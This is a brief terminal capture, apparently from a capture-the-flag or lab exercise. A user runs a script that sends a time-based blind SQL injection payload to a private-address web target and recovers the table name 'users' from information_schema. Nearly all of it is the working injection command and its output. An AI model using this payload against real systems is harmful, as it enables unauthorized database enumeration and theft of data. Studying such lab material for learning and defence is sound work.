 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 script.py -post -u "http://10.8.32.1:43064/" -t hex \
-d "name=mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), {POSITION}, 1)={SYMBOL}), sleep(0.5), 0)#"
BLIND
SQLI
Input length: 10
[0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 65, 66, 67, 68, 69, 70]
Print result:
7573657273
┌──(kali㉿kali)-[~/Desktop]
└─$ echo "7573657273" | xxd -r -p
users